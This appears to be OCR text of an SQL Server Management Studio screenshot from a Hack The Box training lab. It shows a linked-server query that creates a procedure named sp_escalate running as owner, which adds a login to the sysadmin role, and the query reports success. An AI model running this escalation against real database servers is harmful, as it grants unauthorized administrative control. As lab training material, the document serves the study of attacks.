 SQLQuery6.sql - SQL01\SQLEXPRESS.master (INLANEFREIGHT\htb-student (61))* - Microsoft SQL Server Management Studio
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX
master Execute
Object Explorer
SQLQuery6.sql - SQ...T\htb-student (61))*
Connect
EXEC ('CREATE PROCEDURE sp_escalate WITH EXECUTE AS OWNER AS
EXEC sp_addsrvrolemember ''htb-dbuser'',''sysadmin''') AT "SQL02\SQLEXPRESS"
SQL01\SQLEXPRESS (SQL Server 15.0.20
Databases
Security
Server Objects
Replication
PolyBase
Management
XEvent Profiler
100 %
Messages
Commands completed successfully.
Completion time: 2024-03-22T09:25:45.2934902-07:00